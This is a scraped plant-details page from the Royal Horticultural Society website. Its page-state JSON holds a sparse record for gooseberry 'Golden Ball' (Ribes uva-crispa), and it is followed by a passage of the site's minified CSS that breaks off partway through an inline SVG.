_ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/201034/ribes-uva-crispa-golden-ball-(d)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/201034/ribes-uva-crispa-golden-ball-(d)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 18:26:06 GMT"],"content-length":["1939"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/201034/ribes-uva-crispa-golden-ball-(d)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/201034/ribes-uva-crispa-golden-ball-(d)/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/201034?":{"body":{"id":201034,"synonyms":[{"id":44914,"name":"\u003Cem>Ribes\u003C/em> \u003Cem>uva-crispa\u003C/em> var. \u003Cem>reclinatum\u003C/em> 'Golden Ball'"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Ribes uva-crispa 'Golden Ball' (D)|gooseberry 'Golden Ball'","autoCompleteFieldList":["Ribes uva-crispa 'Golden Ball' (D)"],"semanticSearchField":"Botanical name: Ribes uva-crispa 'Golden Ball' (D). Preferred Common Name: gooseberry 'Golden Ball'. Family: Grossulariaceae. Genus: Ribes. Genus information: Ribes can be deciduous or evergreen shrubs, sometimes spiny, with simple, usually palmately lobed leaves and small tubular or bell-shaped, solitary or racemose flowers borne in spring or summer, followed by juicy, sometimes edible berries","botanicalName":"\u003Cem>Ribes\u003C/em> \u003Cem>uva-crispa\u003C/em> 'Golden Ball' (D)","botanicalNameUnFormatted":"Ribes uva-crispa 'Golden Ball' (D)","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":"gooseberry 'Golden Ball'","commonNameSortField":"gooseberry 'Golden Ball'","nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0135688","family":"Grossulariaceae","genus":"Ribes","entityDescription":"","genusDescription":"Ribes can be deciduous or evergreen shrubs, sometimes spiny, with simple, usually palmately lobed leaves and small tubular or bell-shaped, solitary or racemose flowers borne in spring or summer, followed by juicy, sometimes edible berries"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 18:26:07 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/201034","responseType":"json"},"plantDetailsStateKey_201034":{"id":201034,"synonyms":["\u003Cem>Ribes\u003C/em> \u003Cem>uva-crispa\u003C/em> var. \u003Cem>reclinatum\u003C/em> 'Golden Ball'"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Ribes uva-crispa 'Golden Ball' (D)|gooseberry 'Golden Ball'","autoCompleteFieldList":["Ribes uva-crispa 'Golden Ball' (D)"],"semanticSearchField":"Botanical name: Ribes uva-crispa 'Golden Ball' (D). Preferred Common Name: gooseberry 'Golden Ball'. Family: Grossulariaceae. Genus: Ribes. Genus information: Ribes can be deciduous or evergreen shrubs, sometimes spiny, with simple, usually palmately lobed leaves and small tubular or bell-shaped, solitary or racemose flowers borne in spring or summer, followed by juicy, sometimes edible berries","botanicalName":"\u003Cem>Ribes\u003C/em> \u003Cem>uva-crispa\u003C/em> 'Golden Ball' (D)","botanicalNameUnFormatted":"Ribes uva-crispa 'Golden Ball' (D)","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":"gooseberry 'Golden Ball'","commonNameSortField":"gooseberry 'Golden Ball'","nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0135688","family":"Grossulariaceae","genus":"Ribes","entityDescription":"","genusDescription":"Ribes can be deciduous or evergreen shrubs, sometimes spiny, with simple, usually palmately lobed leaves and small tubular or bell-shaped, solitary or racemose flowers borne in spring or summer, followed by juicy, sometimes edible berries","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical
body_size: 15700
content:
@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes reverse-a0_o{0%,89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%,80.24%,to{opacity:0}89.82%{opacity:1}}@keyframes reverse-a2_o{0%,70.06%,89.82%,to{opacity:0}80.24%{opacity:1}}@keyframes reverse-a3_o{0%,59.88%,80.24%,to{opacity:0}70.06%{opacity:1}}@keyframes reverse-a4_o{0%,50.299%,70.06%,to{opacity:0}59.88%{opacity:1}}@keyframes reverse-a5_o{0%,40.12%,59.88%,to{opacity:0}50.299%{opacity:1}}@keyframes reverse-a6_o{0%,29.94%,50.299%,to{opacity:0}40.12%{opacity:1}}@keyframes reverse-a7_o{0%,20.359%,40.12%,to{opacity:0}29.94%{opacity:1}}@keyframes reverse-a8_o{0%,10.18%,29.94%,to{opacity:0}20.359%{opacity:1}}@keyframes reverse-a9_o{0%,20.359%,to{opacity:0}10.18%{opacity:1}}@keyframes reverse-a10_o{0%{opacity:1}10.18%,to{opacity:0}}@keyframes forward-a0_o{0%,9.29%{opacity:1}18.033%,to{opacity:0}}@keyframes forward-a1_o{0%,27.322%,9.29%,to{opacity:0}18.033%{opacity:1}}@keyframes forward-a2_o{0%,18.033%,36.612%,to{opacity:0}27.322%{opacity:1}}@keyframes forward-a3_o{0%,27.322%,45.355%,to{opacity:0}36.612%{opacity:1}}@keyframes forward-a4_o{0%,36.612%,54.645%,to{opacity:0}45.355%{opacity:1}}@keyframes forward-a5_o{0%,45.355%,63.934%,to{opacity:0}54.645%{opacity:1}}@keyframes forward-a6_o{0%,54.645%,72.678%,to{opacity:0}63.934%{opacity:1}}@keyframes forward-a7_o{0%,63.934%,81.967%,to{opacity:0}72.678%{opacity:1}}@keyframes forward-a8_o{0%,72.678%,91.257%,to{opacity:0}81.967%{opacity:1}}@keyframes forward-a9_o{0%,81.967%,to{opacity:0}91.257%{opacity:1}}@keyframes forward-a10_o{0%,91.257%{opacity:0}to{opacity:1}}html{box-sizing:border-box;font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,::after,::before{box-sizing:inherit}body{margin:0;font-size:1.125rem;line-height:1.3333333333;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif}header,nav,section{display:block}[hidden]{display:none}a{background-color:transparent;color:#006e50;text-decoration:none}strong{font-weight:600}h1{font-size:2em;margin:.67em 0}small{font-size:80%;font-size:1.0135135135rem;line-height:1.11}img{border:0}button,input{font:inherit;margin:0}button{text-transform:none;-webkit-appearance:button}input{color:inherit}input::-moz-focus-inner{border:0;padding:0}.button,.form-btn,button,input{line-height:normal;display:block;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem}.button,.form-btn,button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width:46.25em){.button,.form-btn,button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.button,.form-btn,button{font-size:1.1458333333rem;line-height:1.7454545455}}@media(min-width:46.25em){.button,.form-btn,button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media(min-width:61.25em){.button,.form-btn,button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}.button,.form-btn,button{color:#fff;border:1px solid #b91959;background-image:linear-gradient(180deg,rgba(232,52,88,.5) 0,rgba(185,25,89,.5) 100%);background-color:#e83458}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--small{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width:46.25em){.button--small{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width:61.25em){.button--small{font-size:.9548611111rem;line-height:2.0945454545}}@media(min-width:46.25em){.button--small{height:2rem;line-height:2rem;border-radius:16px}}@media(min-width:61.25em){.button--small{height:2.125rem;line-height:2.125rem;border-radius:17px}}.popover a,.popover a:visited,a.link{color:#e83458;text-decoration:none}.popover a{border-bottom:1px solid rgba(232,52,88,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600}@media(min-width:30em){.popover a{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.popover a:visited{border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}@media screen and (min-width:46.25em){body{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){body{font-size:1.375rem;line-height:1.4545454545}}.summary{font-size:1.538584875rem;line-height:1.2186523022}.summary,.summary--sub{font-weight:300}@media screen and (min-width:46.25em){.summary,.summary--sub{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary,.summary--sub{font-size:2.376rem;line-height:1.2626262626}}.summary--sub{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.summary--sub{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub{font-size:1.98rem;line-height:1.2626262626}}@media screen and (min-width:46.25em){small{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){small{font-size:1.1458333333rem;line-height:1.3090909091}}.h1--alt,h1,h6{margin-top:0;margin-bottom:.375rem;color:#3b3630;font-weight:600}h6{font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif}@media(min-width:46.25em){.h1--alt,h1,h6{margin-bottom:1rem}}.h1--alt,h1{font-size:2.1254689565rem;line-height:1.237594528;font-family:GT-Super-Text-Black,"RHS Headline",Georgia,Cambria,"Times New Roman",Times,serif}@media screen and (min-width:46.25em){h1{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width:61.25em){h1{font-size:3.73621248rem;line-height:1.202588189}}.h1--alt{font-size:1.9148368978rem;line-height:1.3068998216}@media screen and (min-width:46.25em){.h1--alt{font-size:2.830464rem;line-height:1.2458204733}}@media screen and (min-width:61.25em){.h1--alt{font-size:3.1135104rem;line-height:1.2878349467}}h6{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){h6{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){h6{font-size:1.375rem;line-height:1.4545454545}}.popover.popover-content p,p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.popover.popover-content .text-tight p,.text-tight p{margin-bottom:.75rem}@media(min-width:46.25em){.popover.popover-content .text-tight p,.popover.popover-content p,.text-tight p,p{margin-bottom:1rem}}:root{--rhs-grid-gutter-x:1.618rem;--rhs-grid-gutter-y:1.618rem;--rhs-grid-gutter-compact-x:.809rem;--rhs-grid-gutter-compact-y:.809rem;--rhs-layout-gutter-x:1.618rem;--rhs-layout-gutter-y:1.618rem;--rhs-placeholder-bg:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2033'%20width='60'%20height='70'%3E%3Cpath%20id='svg_1'%20d='M25.831%200c.092%200%20.166.071.166.162L26%2022.184c0%202.756-.918%205.188-2.664%207.322-1.166%201.425-2.581%202.547-4.148%203.479-.1.059-.198-.079-.105-.15%201.397-1.067%203.099-2.28%204.056-3.758%201.754-2.709%202.018-4.778%202.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833%200%20.758%200%20.667v-.5C0%20.075.076%200%20.169%200zM14.224%209.392c.471.723%201.117%201.2%201.52%201.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153%201.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379%201.797-.595%202.063-.053.066-.038.128.012.197l.341.492a5.5%205.5%200%200%201%202.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07%201.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199%201.777-1.106%203.026.004.051.051.081.101.066.689-.201%201.209-.249%201.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38%201.509-.734.727-.858%201.48-.793%203.227.048%201.289-.022%202.631.221%203.275.475%201.26%202.252%201.398%202.731%201.46l1.924.275a4.86%204.86%200%200%201%20.717.168%208.22%208.22%200%200%201%20.811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89%203.89%200%200%200-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7%202.7%200%200%201-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346%201.119.478%201.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84%202.84%200%200%200%20.864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318%201.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612%201.177.89%201.375%201.434%201.688%201.81%202%20.116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053%201.112.065%201.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585%201.181.602%201.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354%201.251-.078%201.87-.012%202.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18%201.397.106.355.179.718.23%201.084.096.684.068%201.077-.005%201.517-.028.217-.176.208-.155%200%20.035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382%201.354-.201%201.117-.133%201.428-.103%201.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482%201.951-.408%202.465.188%201.309-.156%202.004-.194%202.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642%201.294-.752%201.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151%201.288-.23%201.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715%201.684-1.568%202.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935%201.116-.35.387-.817%201.109-1.113%202.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67%200%200%200%20.033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435%201.031-.677%201.326-1.269.134-.27.213-.606-.06-.538a1.01%201.01%200%200%200-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096%201.043-.217%201.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97%201.97%200%200%200%20.734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294%202.236-.387%203.102-.517%201.438-.217%202.055-.801%202.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079%200-.167.097-.098.494.349.678.805.962%201.244l.079.057c.913.256%201.663.358%202.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21%2010.21%200%200%201-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926%201.43%201.963%202.534%202.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118%201.327.148-.087.854-.576%201.217-1.535.039-.109.161-.079.131.036-.094.361-.343%201.193-1.106%201.814-.173.14-.215.116-.194.243.16.956.537%201.851.658%202.049.927-.696%201.168-1.507%201.329-1.794.045-.08.158-.038.13.047-.158.472-.447%201.431-1.253%202.059-.051.04-.021.07-.003.104.889%201.616%201.407%201.659%202.664%203.14.62-.788%201.261-1.374%202.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186%2015.071c-.241.304-.739.821-1.776.994-.096.024-.09.074%200%20.069.281-.014.844-.102%201.185-.